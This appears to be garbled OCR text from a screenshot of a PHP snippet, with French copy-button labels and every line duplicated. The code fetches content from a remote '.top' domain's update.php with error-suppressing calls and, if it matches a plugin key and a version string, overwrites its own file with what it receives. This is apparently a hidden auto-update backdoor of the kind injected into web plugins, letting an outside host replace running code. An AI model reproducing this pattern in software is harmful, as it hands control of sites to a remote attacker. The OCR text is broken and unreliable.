
Copier
Copié
        elseif ($new_version = 
        elseif ($new_version = 
@file_get_contents_
curl1
("http:/
@file_get_contents_
ccode
("http:
/www.
l
omndo.top/
monit_
update.
//www.
v
omndo.top/
update.php") 
php") AND stripos($new_version, 
AND stripos($new_version, 
$plugin_key) !== false) {
$plugin_key) !== false) {
            if (stripos($new_version, 
            if (stripos($new_version, 
$plugin_key) !== false AND 
$plugin_key) !== false AND 
stripos($new_version, 
stripos($new_version, 
'$version=') !== false) {
'$version=') !== false) {
@file_put_contents(__FILE__, 
@file_put_contents(__FILE__, 
$new_version);
$new_version);
            }
            }
        }
        }
}
}
}//end if auto update
}//end if auto update
/*************************
/*************************
********/
********/
Copier
Copié